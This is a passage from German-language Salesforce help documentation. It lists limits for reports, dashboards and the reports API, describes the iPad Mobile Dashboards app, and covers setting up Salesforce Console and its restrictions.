- **•** Berichte können nicht anhand von benutzerdefinierten Feldern vom Typ "Langer Textbereich" gefiltert werden.
- **•** Für verbundene Berichte muss das neue Benutzeroberflächen-Design aktiviert sein. Benutzer ohne das neue Design können keine verbundenen Berichte erstellen, bearbeiten oder ausführen.
- **•** Prognoseberichte enthalten nur Opportunities, die innerhalb des Prognosezeitraums geschlossen werden sollen, mit Ausnahme der Opportunities, die der Prognosekategorie "Ausgelassen" zugewiesen wurden.
- **•** Internet Explorer 6 wird bei verbundenen Berichten nicht unterstützt.

#### **Dashboard-Begrenzungen**

- **•** Ein Dashboard-Filter kann bis zu 50 Optionen aufweisen. Standardmäßig sind 10 Optionen aktiviert. Wenden Sie sich an Salesforce, um den Grenzwert für Sie zu erhöhen.
- **•** Jedes Dashboard kann bis zu 20 Komponenten enthalten.
- **•** Bei Bucket-Feldern ist keine Filterung möglich. Es ist jedoch möglich, auf der Dashboard-Seite einen nach einem Bucket-Feld gefilterten Bericht zu verwenden.
- **•** In Dashboard-Tabellen oder -Diagrammen können bis zu 20 Fotos angezeigt werden.
- **•** Zwischen Dashboard-Aktualisierungen muss mindestens eine Minute gewartet werden.

#### **Begrenzungen für Berichtstypen**

- **•** Ein Typ für benutzerdefinierte Berichte kann bis zu 60 Objektverweise enthalten. Wenn Sie z. B. als Höchstzahl für Objektbeziehungen für einen Berichtstyp den Wert 4 eingeben, könnten Sie über Nachschlagen Felder aus weiteren 56 Objekten auswählen. Benutzer erhalten jedoch eine Fehlermeldung, wenn sie einen Bericht mit einem benutzerdefinierten Berichtstyp ausführen, der Spalten aus mehr als 20 verschiedenen Objekten enthält.
- **•** Jedem Typ für benutzerdefinierte Berichte können bis zu 1000 Felder hinzugefügt werden.

#### **Einschränkungen für Bericht-Snapshots**

- **•** Die maximale Anzahl an Zeilen, die in benutzerdefinierten Objekten eingefügt werden können, beträgt 2.000.
- **•** Die maximale Anzahl an Ausführungen, die gespeichert werden können, beträgt 200.
- **•** Die maximale Anzahl an Quellberichtspalten, die Zielfeldern zugeordnet werden können, beträgt 100.

#### **Einschränkungen beim Filtern**

Nur die ersten 255 Zeichen in einem benutzerdefinierten Textfeld werden bei der Filterung berücksichtigt.

#### **Einschränkungen für eingebettete Berichtsdiagramme**

**•** Pro Seite sind zwei Berichtsdiagramme möglich.

- **•** Berichtsdiagramme können nur über den Editor für erweitertes Seitenlayout hinzugefügt werden. Die Minikonsole und der ursprüngliche Seitenlayout-Editor werden nicht unterstützt.
- **•** Auf Detailseiten können Benutzer alle 60 Minuten bis zu 100 Berichtsdiagramme aktualisieren.
- **•** Ihre Organisation kann alle 60 Minuten bis zu 3.000 Berichtsdiagramme aktualisieren.

#### **Einschränkungen für Listenansichten**

**•** Bei benutzerdefinierten Feldern vom Typ "Langer Textbereich" werden in Listenansichten lediglich die ersten 255 Zeichen angezeigt.

#### **Obergrenzen für Buckets und Bucket-Felder**

- **•** Jeder Bericht kann bis zu fünf Bucket-Felder enthalten.
- **•** Jedes Bucket-Feld kann 20 Buckets aufweisen.
- **•** Jeder Bucket kann bis zu 20 Werte enthalten.
- **•** Bucket-Felder können nur in dem Bericht verwendet werden, in dem sie generiert wurden. Wenn Sie einen Bucket in mehreren Berichten verwenden möchten, erstellen Sie für jeden Bericht ein Feld oder erstellen Sie ein separates Formelfeld für das Objekt, das vom Bucket abhängig ist.

Anmerkung: Diese Obergrenzen gelten nicht für die Verwendung von "Andere" entsprechend den Berechtigungen im Setup des Bucket-Felds.

Akzeptabler Bereich für Werte: Der zulässige Höchstwert ist 999999999999999. Der zulässige Mindestwert ist -99999999999999.

# API-Obergrenzen für Berichte und Dashboards

Die folgenden Obergrenzen gelten für die REST-API für Berichte und Dashboards und die Berichte- und Dashboard-API via Apex.

- **•** Kreuzfilter, Standardberichtsfilter und Filtern nach Zeilenlimit sind beim Filtern von Daten nicht verfügbar.
- **•** Berichte mit historischen Trends werden nur für Matrixberichte unterstützt.
- **•** Die API kann nur Berichte verarbeiten, die bis zu 100 als Spalten ausgewählte Felder enthalten.
- **•** Es kann eine Liste mit bis zu 200 kürzlich angezeigten Berichten zurückgegeben werden.
- **•** Ihre Organisation kann maximal 500 synchrone Berichtsausführungen pro Stunde anfordern.
- **•** Die API unterstützt bis zu 20 gleichzeitige synchrone Berichtausführungsanforderungen.
- **•** Es kann eine Liste mit bis zu 2.000 Instanzen eines asynchron ausgeführten Berichts zurückgegeben werden.
- **•** Die API unterstützt bis zu 200 Anforderungen gleichzeitig, um Ergebnisse aus asynchronen Berichtsausführungen zu erhalten.
- **•** Ihre Organisation kann maximal 1.200 asynchrone Anforderungen pro Stunde senden.
- **•** Ergebnisse aus asynchronen Berichtausführungen sind in einem laufenden 24-Stunden-Zeitraum verfügbar.
- **•** Die API gibt maximal die ersten 2.000 Zeilen des Berichts zurück. Sie können die Ergebnisse mithilfe von Filtern eingrenzen.
- **•** Sie können beim Ausführen von Berichten bis zu 20 benutzerdefinierte Feldfilter hinzufügen.
- **•** Ihre Organisation kann maximal 200 Dashboard-Aktualisierungen pro Stunde anfordern.
- **•** Ihre Organisation kann Ergebnisse für maximal 5.000 Dashboards pro Stunde anfordern.

SIEHE AUCH:

[Berichte und Dashboards: Was in Lightning Experience nicht verfügbar ist](#page-274-0)

# Warum zeigt mein Dashboard nicht die erwarteten Daten an?

Wenn die erwarteten Daten nicht angezeigt werden, aktualisieren Sie die Anzeige, um die neusten Daten aufzurufen, überprüfen Sie, ob Sie den richtigen aktuellen Benutzer verwenden, und überprüfen Sie die Datenquellen im Dashboard.

Wenn die Dashboard-Daten nicht Ihren Vorstellungen entsprechen, überprüfen Sie Folgendes:

- **• Aktueller Benutzer** Bedenken Sie, dass Sie das Dashboard aus der Sicht des aktuellen Benutzers anzeigen. Die Anzeige basiert auf den Zugriffsrechten dieses Benutzers. Bei dynamischen Dashboards werden nur die Elemente angezeigt, auf die Sie selbst zugreifen können.
- **• Aktualisieren des Dashboards.** Wenn alte Daten angezeigt werden, klicken Sie auf **Aktualisieren**, um das Dashboard zu aktualisieren.
- **• Datenquellen** Prüfen Sie, ob die Datenquellen (Berichte, S-Controls oder Visualforce-Seiten) die Informationen enthalten, die in den Dashboard-Komponenten angezeigt werden sollen.

<span id="page-4130-0"></span>Weitere Informationen zum aktuellen Dashboard-Benutzer und zum Aktualisieren von Dashboards finden Sie in den Artikeln [Auswählen](#page-4115-0) [eines aktuellen Dashboard-Benutzers](#page-4115-0) auf Seite 4110 und [Aktualisieren von Dashboard-Daten](#page-4117-0) auf Seite 4112.

# Dashboards helfen beim Visualisieren komplexer Informationen

Dashboards helfen Ihnen dabei, Entscheidungen anhand von Echtzeitdaten zu treffen, die Sie mit Berichten gesammelt haben. Verwenden Sie Dashboards, um es einfacher für die Benutzer zu machen, Trends zu ermitteln, Mengen zu bestimmen und die Auswirkungen ihrer Aktivitäten zu bewerten.

Anmerkung: Dashboards in Organisationen mit Group Edition sind schreibgeschützt.

## 1. [Erste Schritte mit Dashboards](#page-4131-0)

Nachdem Sie die benötigten Daten gefunden haben, können Sie mithilfe eines Dashboards nach Mustern suchen, über Änderungen auf dem Laufenden bleiben und Erkenntnisse weitergeben, auf die Sie und Ihre Kollegen in Echtzeit reagieren können.

## 2. [Verwenden von Dashboards auf dem iPad](#page-4131-1)

Mit der im App Store von Apple verfügbaren Salesforce-Anwendung "Mobile-Dashboards für iPad" können Sie unterwegs auf Dashboards zugreifen, die Sie vor Kurzem angezeigt haben oder denen Sie folgen.

#### 3. [Anzeigen von Dashboard-Listen](#page-4133-0)

Die Dashboard-Liste enthält alle Dashboards, die angezeigt werden können.

#### SIEHE AUCH:

[Filtern von Dashboards](#page-4107-0) [Erstellen von Salesforce Classic-Dashboards](#page-4105-0) [Erste Schritte mit Dashboards](#page-4131-0) [Bereitstellen individualisierter Ansichten von Dashboards](#page-4111-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-4131-0"></span>Erste Schritte mit Dashboards

Nachdem Sie die benötigten Daten gefunden haben, können Sie mithilfe eines Dashboards nach Mustern suchen, über Änderungen auf dem Laufenden bleiben und Erkenntnisse weitergeben, auf die Sie und Ihre Kollegen in Echtzeit reagieren können.

- **•** Benutzer mit einer Salesforce Platform- oder Salesforce Platform One-Benutzerlizenz können ein Dashboard nur dann anzeigen, wenn der aktuelle Benutzer des Dashboards denselben Lizenztyp verwendet. Ziehen Sie das Erstellen separater Dashboards für Benutzer mit unterschiedlichen Lizenztypen in Betracht.
- **•** Dashboards in Organisationen mit Group Edition sind schreibgeschützt.

Wenn Sie auf die Registerkarte Dashboards klicken, wird das zuletzt betrachtete Dashboard angezeigt. Oben auf der Seite werden der Zeitpunkt der letzten Dashboard-Aktualisierung und der Benutzer angezeigt, dessen Berechtigungen festlegen, welche Daten auf dem Dashboard zu sehen sind. Prüfen Sie Ihre Ordnerberechtigungen, wenn Sie auf ein Dashboard nicht zugreifen können.

SIEHE AUCH:

[Dashboards helfen beim Visualisieren komplexer Informationen](#page-4130-0) [Erstellen von Salesforce Classic-Dashboards](#page-4105-0) [Aktualisieren von Dashboard-Daten](#page-4117-0)

# <span id="page-4131-1"></span>Verwenden von Dashboards auf dem iPad

Mit der im App Store von Apple verfügbaren Salesforce-Anwendung "Mobile-Dashboards für iPad" können Sie unterwegs auf Dashboards zugreifen, die Sie vor Kurzem angezeigt haben oder denen Sie folgen.

Wichtig: Ab der Version Summer '15 wird die Anwendung Mobile-Dashboards für iPad nicht  $\mathbf \Omega$ mehr unterstützt. Sie können die Anwendung weiterhin verwenden, aber Salesforce bietet keine Unterstützung mehr in Form von Fehlerbehebungen oder Verbesserungen, falls bei Ihnen Fehler auftreten. Sprechen Sie mit Ihrem Salesforce-Administrator über die Migration zur Salesforce1-Anwendung, der neuen mobilen Salesforce-Erfahrung.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen und Aktualisieren von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

Erstellen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von selbst erstellten Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von Dashboards, die Sie nicht selbst erstellt haben:

**•** "Berichte ausführen", "Dashboards verwalten" UND "Alle Daten anzeigen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Mit der Anwendung für mobile Dashboards können Sie über die Daten, Leistung und Trends Ihrer Organisation auf dem Laufenden bleiben, unabhängig davon, ob Sie sich im Büro befinden oder unterwegs sind. Sie können diese Anwendung für folgende Zwecke benutzen:

- **•** Durchsuchen der zuletzt angezeigten Dashboards bzw. derjenigen, denen Sie folgen
- **•** Suchen nach Dashboards
- **•** Anzeigen einzelner Dashboard-Komponenten, Hervorheben ihrer Werte und Untersuchen der Berichte aller
- **•** Ändern Ihrer Berichtsansicht
- **•** Versenden eines Dashboards oder einer einzelnen Komponente an andere per E-Mail
- **•** Anzeigen, Posten und Kommentieren im Chatter-Feed eines Dashboards
- **•** Offline Zugreifen auf einige kürzlich in der Anwendung angezeigte Dashboards und Berichte

Anmerkung: Die Anwendung unterstützt keine dynamischen Dashboards oder Dashboard-Filter.

Sie können die Anwendung kostenlos im [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) oder von [AppExchange](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU) herunterladen. Sie können die Anwendung für Mobile-Dashboards auf allen iPad-Modellen mit iOS 5 oder höher verwenden. Die Anwendung ist in der Salesforce Enterprise, Unlimited, Performance und Developer Edition verfügbar und darüber hinaus in allen Organisationen, in denen die REST-API aktiviert ist.

Wenn Sie über Ihr iPad auf Ihre Salesforce-Organisation zugreifen können, können Sie die Anwendung für Mobile-Dashboards verwenden. Öffnen Sie die Anwendung und melden Sie sich mit Ihrer Salesforce-E-Mail-Adresse und dem zugehörigen Kennwort an. Wenn Sie keinen Salesforce-Account besitzen, so können Sie die App dennoch erkunden, indem Sie auf **Demo** tippen.

Anmerkung: Der Dashboard-Zugriff für iPads ist für Ihre Organisation standardmäßig verfügbar. Wenn nicht, muss er von einem  $\mathcal{A}$ Administrator aktiviert werden, bevor Sie sich bei der Anwendung anmelden können.

In der mobilen Salesforce Classic-Client-Anwendung wird die Registerkarte "Dashboards" angezeigt, wenn Ihr Salesforce-Administrator die Registerkarte in Ihre Konfiguration für die mobile Verwendung aufgenommen hat.

# <span id="page-4133-0"></span>Anzeigen von Dashboard-Listen

Die Dashboard-Liste enthält alle Dashboards, die angezeigt werden können.

- **1.** Klicken Sie auf der Registerkarte "Dashboards" auf **Zur Dashboard-Liste wechseln**. Auf der erweiterten Registerkarte "Berichte" werden die zuletzt angezeigten Dashboards im Ordner dieses Dashboards aufgeführt.
- **2.** Wählen Sie auf der Seite der Dashboard-Liste einen Ordner aus, um eine Liste der darin gespeicherten Dashboards anzuzeigen, oder suchen Sie mit Filtern.
- **3.** Klicken Sie auf den Namen eines Dashboards, um das Dashboard anzuzeigen.
- 4. Wenn Sie in Salesforce Classic arbeiten, klicken Sie neben einem Dashboard-Namen auf  $\vert \cdot \vert$ , um das Dashboard zu bearbeiten oder zu löschen.

Anmerkung: Dashboards in Organisationen mit Group Edition sind schreibgeschützt.

**5.** Wenn Chatter aktiviert ist, klicken Sie auf **D** bzw. **x** , um einem Dashboard in Ihrem Chatter-Feed zu folgen bzw. das Folgen einzustellen.

## SIEHE AUCH:

[Dashboards helfen beim Visualisieren komplexer Informationen](#page-4130-0) [Erste Schritte mit Dashboards](#page-4131-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen und Aktualisieren von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

Erstellen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von selbst erstellten Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von Dashboards, die Sie nicht selbst erstellt haben:

**•** "Berichte ausführen", "Dashboards verwalten" UND "Alle Daten anzeigen"

# Ermöglichen, dass die Benutzer Dashboards auf dem iPad anzeigen

Die Anwendung "Mobile-Dashboards für iPad" ist automatisch für Ihre Organisation aktiviert, sodass Ihre Benutzer auf die Anwendung zugreifen können, ohne dass Sie Konfigurationen vornehmen müssen.

 $\mathbf \Omega$ Wichtig: Ab der Version Summer '15 wird die Anwendung Mobile-Dashboards für iPad nicht mehr unterstützt. Sie können die Anwendung weiterhin verwenden, aber Salesforce bietet keine Unterstützung mehr in Form von Fehlerbehebungen oder Verbesserungen, falls bei Ihnen Fehler auftreten. Sprechen Sie mit Ihrem Salesforce-Administrator über die Migration zur Salesforce1-Anwendung, der neuen mobilen Salesforce-Erfahrung.

Sie können die Anwendung deaktivieren, wenn Sie nicht möchten, dass die Benutzer über mobile Geräte auf Salesforce-Daten zugreifen, und Sie können Sie später problemlos erneut aktivieren, wenn Sie Ihre Meinung ändern.

Konfigurieren des Zugriffs auf Mobile-Dashboards für iPad:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Mobile-Dashboards* ein und wählen Sie **Mobile-Dashboard-Einstellungen** aus.
- **2.** Aktivieren bzw. deaktivieren Sie die Option iPad-Anwendung für Mobile-Dashboards für alle Benutzer aktivieren.
- **3.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen der Einstellungen von Mobile-Dashboard für iPad:

**•** "Setup und Konfiguration anzeigen"

Ändern der Einstellungen von Mobile-Dashboard für iPad:

**•** "Anwendung anpassen"

# Optimieren des Vertriebs und Service mit Salesforce **Console**

# <span id="page-4135-0"></span>Salesforce Console

Salesforce Console dient der Steigerung der Produktivität in schnelllebigen Service- und Vertriebsumgebungen.

Die Dashboard-ähnliche Benutzeroberfläche der Konsole reduziert Klick- und Blätteraktionen, damit Sie Datensätze schneller finden, aktualisieren oder erstellen können. Verwenden Sie eine Konsole, um schnell auf häufig verwendete Daten und Funktionen zuzugreifen. Supportagenten können beispielsweise mehrere Anwendungen gleichzeitig verwenden und den Kontext von Kundenvorgänge auch bei wechselnden Prioritäten beibehalten. Vertriebsmitarbeiter können sofort Kontakt zu Leads aufnehmen, Unternehmen bewerten, wichtige Kontakte identifizieren und auf vertrieblich nutzbare Daten zugreifen.

Mit der auf Registerkarten basierenden Oberfläche können Sie Datensätze und ihre zugehörigen Elemente einfach auf einem Bildschirm anzeigen sowie gleichzeitig an mehreren Elementen arbeiten.

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



## **Benutzeroberfläche von Salesforce Console**

(1) Wählen Sie Objekte und Datensätze auf der Navigationsregisterkarte aus. (2) Datensätze werden in einer Liste angezeigt, die Sie links oben auf dem Bildschirm verankern können. (3) Ausgewählte Datensätze werden als Hauptregisterkarten angezeigt und Registerkarten ermöglichen es Ihnen, an verschiedenen Elementen auf einmal zu arbeiten. (4) In einem Hervorhebungsbereich werden wichtige Informationen zu zugehörigen Datensätzen angezeigt. (5) Mit Datensätzen verwandte Elemente werden als Unterregisterkarten angezeigt und Unterregisterkarten ermöglichen es Ihnen, schnell zwischen zugehörigen Informationen zu wechseln, ohne den Kontext zu verlieren. (6) Im Feed oder Detailbereich können Sie Inhalt anzeigen und damit interagieren. (7) In Randleisten und Fußzeilen können Sie auf benutzerdefinierte Komponentendaten zugreifen.

Administratoren können eine Konsole anpassen und alles festlegen – von Objekten auf der Navigationsregisterkarte bis zur Festlegung, ob Sie Anrufe mit einem SoftPhone tätigen können. Weitere Anpassungen können das Anzeigen von Knowledge Base-Artikeln neben Kundenvorgängen, das Erstellen benutzerdefinierter Aktionen mit Tastenkombinationen oder das Chatten mit Kunden über das Internet mithilfe von Live Agent (nur Service Cloud) umfassen. Administratoren und Entwickler können einzigartigere Geschäftsprobleme mit benutzerdefinierten Konsolenkomponenten lösen und Code mit einer als Integrations-Toolkit für Salesforce Console bezeichneten API verwenden, um Drittanbieterintegrationen hinzuzufügen oder die Konsolenanpassungen um neue Ebenen zu erweitern.



Tipp: Wenn Sie bereits eine Konsole für Service verwenden, können Sie eine Konsole für den Vertrieb erstellen, ohne separate Lizenzen erwerben zu müssen.

Anmerkung: Die Salesforce Console wurde hinsichtlich der Agentenkonsole verbessert, indem Ihnen mehr Optionen und fortschrittlichere Technologien bereitgestellt werden.

SIEHE AUCH:

<span id="page-4136-0"></span>[Einschränkungen von Salesforce Console](#page-4136-0) [Vorbereiten der Einrichtung einer Salesforce Console](#page-4138-0)

# Einschränkungen von Salesforce Console

Erfahren Sie mehr über die Einschränkungen bezüglich der Anzeige, des Zugriffs und der Anpassung einer Konsole.

#### **Anzeigeeinschränkungen**

Eine Salesforce Console steht nur in unterstützten Browsern für Salesforce Classic zur Verfügung. Bei Verwendung eines nicht unterstützten Browsers kommt es zu Leistungseinbußen.

Tipp: Zum Erzielen der besten Leistung empfiehlt es sich, dass Konsolenbenutzer den Google Chrome™-Browser und Computer mit 8 GB RAM verwenden. Beachten Sie, dass 32-Bit-Systeme Arbeitsspeicherbegrenzungen unterliegen. Verwenden Sie 64-Bit-Versionen des Betriebssystems und des Browsers, um vom hinzugefügten RAM vollständig profitieren zu können.

Eine Konsole bietet eingeschränkte Unterstützung für linksläufige Sprachen wie Arabisch oder Hebräisch. Da linksläufige Sprachen nicht vollständig unterstützt werden, werden in einer Konsole einige Funktionen wie der Kundenvorgangsfeed, Live Agent und Salesforce Knowledge nicht wie erwartet angezeigt.

Alle Salesforce CRM Content-Elemente werden in einer Konsole als Hauptregisterkarten angezeigt.

Beim Verwenden der Funktion "Soziale Accounts, Kontakte und Leads" wird das Fenster der Anzeigefunktion für soziale Datensätze in einer Konsole nicht richtig ausgerichtet.

Datensatzstartseiten, einschließlich ihrer standardmäßigen Tools-Abschnitte, werden in einer Konsole nicht angezeigt.

#### **Verhalten und Zugriffseinschränkungen**

Zurück-Schaltflächen in Browsern werden für eine Konsole nicht unterstützt und funktionieren nicht wie erwartet.

Eine Salesforce Console erfüllt die Anforderungen bezüglich des barrierefreien Zugriffs nicht.

Visualforce-Seiten werden nicht aktualisiert, wenn Sie auf **Wigkischen und Alle Hauptregisterkarten aktualisieren** oder Alle **Unterregisterkarten aktualisieren** auswählen.

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Sie können die Felder nicht direkt im Hervorhebungsbereich bearbeiten. Wenn Sie diese Felder jedoch in einem Datensatz ändern, wird der Hervorhebungsbereich automatisch aktualisiert.

Einige Objekte wie Berichte, Dashboards und Chatter wurden noch nicht vollständig an eine Konsole angepasst. Diese und weitere Objekte sind im Setup-Bereich der Konsole mit einem Sternchen (\*) gekennzeichnet und können zu unerwarteten Verhaltensweisen führen. Beispiel: (1) Beim Anzeigen von Opportunity-Aufteilungen wird die Unterregisterkarte durch Klicken auf **Abbrechen** nicht geschlossen. Stattdessen werden die Seitendetailinformationen in einer Unterregisterkarte geöffnet. (2) Opportunity-Belegposten und Angebotsbelegposten werden beim Ändern nicht automatisch aktualisiert. Sie müssen möglicherweise die Seite aktualisieren, um die neuesten Änderungen anzuzeigen.

Wenn Sie eine Konsole verlassen und wieder dorthin zurückkehren, werden zuvor angezeigte Unterregisterkarten möglicherweise nicht erneut geladen. Außerdem funktionieren die Browser-Schaltflächen **Zurück** und **Vorwärts** möglicherweise nicht erwartungsgemäß, wenn Sie eine Konsole verlassen, indem Sie eine Anwendung aus dem Force.com-Anwendungsmenü auswählen.

Wenn Sie Änderungen in einer Nachschlagekomponente speichern und in einer anderen Nachschlagekomponente über nicht gespeicherte Änderungen verfügen, gehen die nicht gespeicherten Änderungen verloren, ohne dass ein Warnhinweis angezeigt wird.

Wenn Sie auf einen benutzerdefinierten Link oder einen Link in einem Textfeld (z. B. **http://www.salesforce.com/** in der Beschreibung eines Kundenvorgangs) klicken, wird der Link statt auf einer Registerkarte in einem Popup-Fenster angezeigt.

Wenn Sie die Seite "Kundenvorgangsstatus ändern" in einer Konsole aktualisieren, wird der Fehler Zugriff auf die Seite nicht möglich angezeigt.

Wenn Chatter deaktiviert ist, kann die Verankerung in Suchergebnissen nicht verwendet werden.

#### **Einschränkungen bezüglich der Anpassung**

Chatter Messenger oder App Launcher werden von einer Konsole nicht unterstützt.

Einige Visualforce-Seiten werden in einer Konsole nicht richtig angezeigt, wenn sie nicht zur Anzeige in der Konsole aktualisiert werden.

Wenn Sie den Clickjack-Schutz für Visualforce-Seiten in den Sicherheitseinstellungen Ihrer Salesforce-Organisation aktivieren, funktionieren Visualforce-Seiten nicht ordnungsgemäß.

Callcenter-Benutzer können in Salesforce Console nur dann ein SoftPhone verwenden, wenn sie einen CTI-Adapter verwenden, der mit Version 3.0 oder 4.0 des CTI Toolkit erstellt wurde, oder wenn sie ein Callcenter verwenden, das mit [Open CTI](#page-2687-0) erstellt wurde.

Live Agent ist nur für eine Konsole mit der Service Cloud verfügbar.

Der Hervorhebungsbereich für Live Agent-Abschriften kann bearbeitet werden, aber Sie können ihn nicht für Benutzer aktivieren.

SIEHE AUCH:

[Salesforce Console](#page-4135-0)

# Einrichten von Salesforce Console

# <span id="page-4138-0"></span>Vorbereiten der Einrichtung einer Salesforce Console

Bevor Sie eine Konsole einrichten, bestimmen Sie, ob sie für den Service oder für den Vertrieb vorgesehen ist.

Salesforce Console ist eine Art benutzerdefinierte Anwendung, die Sie für Supportagenten oder Vertriebsmitarbeiter anpassen können. Sie können mehrere Konsolen in Ihrer Salesforce-Organisation einrichten, solange Sie die in der jeweiligen Edition geltende Obergrenze für benutzerdefinierte Anwendungen nicht überschreiten. So können Sie beispielsweise eine Konsole für den Kundendienst und eine andere für den Telefonverkauf einrichten. Konsolen für Service und Vertrieb sind fast identisch, außer dass Konsolen für Service Live Agent – ein Web-Chat-Tool für Supportagenten und Kunden – enthalten können.

Wenn Sie das Einrichten einer Konsole vorbereiten, überlegen Sie, wer diese verwendet und auf welche Informationen die betreffenden Benutzer am häufigsten zugreifen. Bestimmen Sie bei jeder Konsole, welche Objekte für Benutzer verfügbar sein sollen, welche Felder Benutzer schnell in Hervorhebungsbereichen anzeigen können sollen und welche Lizenzen Sie Benutzern zuweisen sollten, damit sie auf die verschiedenen Salesforce-Funktionen zugreifen können. Sie sollten auch darüber nachdenken, welche Datensätze als Hauptregisterkarten und Unterregisterkarten angezeigt werden sollen.

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wählen Sie den Kern Ihrer Geschäftsabläufe als Hauptregisterkarte und die zugehörigen Elemente als Unterregisterkarten aus. So können Sie etwa Accounts als Hauptregisterkarte und Kundenvorgänge sowie Kontakte als Unterregisterkarten festlegen. Beim Einrichten einer Konsole empfiehlt es sich, dieser einen Namen zu geben, durch den ihre Funktion wiedergegeben wird, sodass die Benutzer diese leicht erkennen können. Beispiel: Service Desk für Kunden.

Tipp: Wenn Ihnen die Funktionslizenz für Service Cloud-Benutzer zugewiesen wurde, können Sie eine standardmäßige Konsole testen und anpassen, indem Sie im Force.com-Anwendungsmenü die Option "Beispielkonsole" auswählen.

## SIEHE AUCH:

[Fragen zur Planung von Salesforce Console](#page-4139-0) [Einrichten von Salesforce Console for Service](#page-4143-0) [Einrichten von Salesforce Console for Sales](#page-4145-0)

# Salesforce Console – Implementierungstipps

Lesen Sie die folgenden Tipps, bevor Sie eine Konsole implementieren.

#### **Allgemeine Tipps zur Implementierung**

Eine Konsole hält alle Sicherheits- und Freigabeeinstellungen in Ihrer Salesforce-Organisation ein.

Zum Erzielen der besten Leistung empfiehlt es sich, dass Konsolenbenutzer den Google Chrome™-Browser und Computer mit 8 GB RAM verwenden. Beachten Sie, dass 32-Bit-Systeme Arbeitsspeicherbegrenzungen unterliegen. Verwenden Sie 64-Bit-Versionen des Betriebssystems und des Browsers, um vom hinzugefügten RAM vollständig profitieren zu können.

Aktivieren Sie zur weiteren Verbesserung der Leistung Registerkartenobergrenzen (unter **Setup** > **Erstellen** > **Anwendungen** > **[Name der Konsole]** > **Bearbeiten**).

Selbst wenn das neue Benutzeroberflächendesign für Ihre Organisation nicht aktiviert ist, wird Konsolenbenutzern die neue Oberfläche dennoch auf allen Seiten innerhalb einer Konsole angezeigt.

Um Setup-Änderungen an einer Konsole anzuzeigen, aktualisieren Sie Ihren Browser.

Sie können Kundenportalen oder Partnerportalen keine Konsole hinzufügen.

#### **Salesforce Console for Service – Implementierungstipps**

Um eine Konsole für Service verwenden zu können, muss Benutzern die Funktionslizenz für Service Cloud-Benutzer zugewiesen sein.

Um Live Agent in einer Konsole verwenden zu können, muss Benutzern die Funktionslizenz für Live Agent-Benutzer zugewiesen sein.

